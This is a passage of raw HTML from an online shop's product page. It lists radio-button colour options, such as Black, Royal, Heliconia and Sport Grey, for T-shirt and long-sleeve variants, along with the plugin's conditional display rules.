	<input type="radio" id="tmcp_choice_4_10_17696eeaf635b28" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_10"><span class="tc-label-wrap tmhexcolor_4-10-17696eeaf635b28"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_11_18696eeaf635cda">
	<input type="radio" id="tmcp_choice_4_11_18696eeaf635cda" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_11"><span class="tc-label-wrap tmhexcolor_4-11-18696eeaf635cda"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_12_19696eeaf635e76">
	<input type="radio" id="tmcp_choice_4_12_19696eeaf635e76" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Lime_12"><span class="tc-label-wrap tmhexcolor_4-12-19696eeaf635e76"><span class="tmhexcolorimage radio-image" alt="Lime" ></span><span class="tc-label radio-image-label">Lime</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_13_20696eeaf63607d">
	<input type="radio" id="tmcp_choice_4_13_20696eeaf63607d" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_13"><span class="tc-label-wrap tmhexcolor_4-13-20696eeaf63607d"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_14_21696eeaf6362d1">
	<input type="radio" id="tmcp_choice_4_14_21696eeaf6362d1" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_14"><span class="tc-label-wrap tmhexcolor_4-14-21696eeaf6362d1"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_15_22696eeaf636520">
	<input type="radio" id="tmcp_choice_4_15_22696eeaf636520" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_4-15-22696eeaf636520"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_16_23696eeaf636775">
	<input type="radio" id="tmcp_choice_4_16_23696eeaf636775" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_16"><span class="tc-label-wrap tmhexcolor_4-16-23696eeaf636775"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_17_24696eeaf63691b">
	<input type="radio" id="tmcp_choice_4_17_24696eeaf63691b" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_4-17-24696eeaf63691b"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_18_25696eeaf636b44">
	<input type="radio" id="tmcp_choice_4_18_25696eeaf636b44" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_18"><span class="tc-label-wrap tmhexcolor_4-18-25696eeaf636b44"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6b5.92832098"
	data-logic="{&quot;element&quot;:&quot;6930745750e6b5.92832098&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Daisy_3&quot;:[&quot;&quot;],&quot;Irish Green_4&quot;:[&quot;&quot;],&quot;Purple_5&quot;:[&quot;&quot;],&quot;Light Blue_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Royal_8&quot;:[&quot;&quot;],&quot;Heliconia_9&quot;:[&quot;&quot;],&quot;White_10&quot;:[&quot;&quot;],&quot;Charcoal_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Orange_13&quot;:[&quot;&quot;],&quot;Carolina_14&quot;:[&quot;&quot;],&quot;Heliconia_15&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_5 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_0_26696eeaf636f91">
	<input type="radio" id="tmcp_choice_5_0_26696eeaf636f91" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_5-0-26696eeaf636f91"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_1_27696eeaf6371da">
	<input type="radio" id="tmcp_choice_5_1_27696eeaf6371da" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_5-1-27696eeaf6371da"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_2_28696eeaf637412">
	<input type="radio" id="tmcp_choice_5_2_28696eeaf637412" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_5-2-28696eeaf637412"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_3_29696eeaf63764d">
	<input type="radio" id="tmcp_choice_5_3_29696eeaf63764d" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_3"><span class="tc-label-wrap tmhexcolor_5-3-29696eeaf63764d"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_4_30696eeaf63787a">
	<input type="radio" id="tmcp_choice_5_4_30696eeaf63787a" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_4"><span class="tc-label-wrap tmhexcolor_5-4-30696eeaf63787a"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_5_31696eeaf637a00">
	<input type="radio" id="tmcp_choice_5_5_31696eeaf637a00" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_5"><span class="tc-label-wrap tmhexcolor_5-5-31696eeaf637a00"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_6_32696eeaf637c7a">
	<input type="radio" id="tmcp_choice_5_6_32696eeaf637c7a" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_6"><span class="tc-label-wrap tmhexcolor_5-6-32696eeaf637c7a"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_7_33696eeaf637e98">
	<input type="radio" id="tmcp_choice_5_7_33696eeaf637e98" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_5-7-33696eeaf637e98"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_8_34696eeaf638026">
	<input type="radio" id="tmcp_choice_5_8_34696eeaf638026" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_8"><span class="tc-label-wrap tmhexcolor_5-8-34696eeaf638026"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_9_35696eeaf6381cb">
	<input type="radio" id="tmcp_choice_5_9_35696eeaf6381cb" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_9"><span class="tc-label-wrap tmhexcolor_5-9-35696eeaf6381cb"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_10_36696eeaf6384b4">
	<input type="radio" id="tmcp_choice_5_10_36696eeaf6384b4" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_10"><span class="tc-label-wrap tmhexcolor_5-10-36696eeaf6384b4"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_11_37696eeaf63862e">
	<input type="radio" id="tmcp_choice_5_11_37696eeaf63862e" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_11"><span class="tc-label-wrap tmhexcolor_5-11-37696eeaf63862e"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_12_38696eeaf638819">
	<input type="radio" id="tmcp_choice_5_12_38696eeaf638819" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_5-12-38696eeaf638819"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_13_39696eeaf638a6d">
	<input type="radio" id="tmcp_choice_5_13_39696eeaf638a6d" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_13"><span class="tc-label-wrap tmhexcolor_5-13-39696eeaf638a6d"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_14_40696eeaf638cd8">
	<input type="radio" id="tmcp_choice_5_14_40696eeaf638cd8" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_14"><span class="tc-label-wrap tmhexcolor_5-14-40696eeaf638cd8"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_5_15_41696eeaf638f0c">
	<input type="radio" id="tmcp_choice_5_15_41696eeaf638f0c" name="tmcp_radio_5" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heliconia_15"><span class="tc-label-wrap tmhexcolor_5-15-41696eeaf638f0c"><span class="tmhexcolorimage radio-image" alt="Heliconia" ></span><span class="tc-label radio-image-label">Heliconia</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6d5.50765674"
	data-logic="{&quot;element&quot;:&quot;6930745750e6d5.50765674&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Red_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Sky_3&quot;:[&quot;&quot;],&quot;Kelly Green_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Navy_7&quot;:[&quot;&quot;],&quot;Carolina_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Light Pink_10&quot;:[&quot;&quot;],&quot;Irish Green_11&quot;:[&quot;&quot;],&quot;Forest Green_12&quot;:[&quot;&quot;],&quot;Purple_13&quot;:[&quot;&quot;],&quot;Gold_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Orange_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_6 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_0_42696eeaf639320">
	<input type="radio" id="tmcp_choice_6_0_42696eeaf639320" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_6-0-42696eeaf639320"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_1_43696eeaf6394aa">
	<input type="radio" id="tmcp_choice_6_1_43696eeaf6394aa" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_1"><span class="tc-label-wrap tmhexcolor_6-1-43696eeaf6394aa"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_2_44696eeaf639713">
	<input type="radio" id="tmcp_choice_6_2_44696eeaf639713" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_6-2-44696eeaf639713"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_3_45696eeaf639883">
	<input type="radio" id="tmcp_choice_6_3_45696eeaf639883" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sky_3"><span class="tc-label-wrap tmhexcolor_6-3-45696eeaf639883"><span class="tmhexcolorimage radio-image" alt="Sky" ></span><span class="tc-label radio-image-label">Sky</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_4_46696eeaf639a56">
	<input type="radio" id="tmcp_choice_6_4_46696eeaf639a56" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Kelly Green_4"><span class="tc-label-wrap tmhexcolor_6-4-46696eeaf639a56"><span class="tmhexcolorimage radio-image" alt="Kelly Green" ></span><span class="tc-label radio-image-label">Kelly Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_5_47696eeaf639bfd">
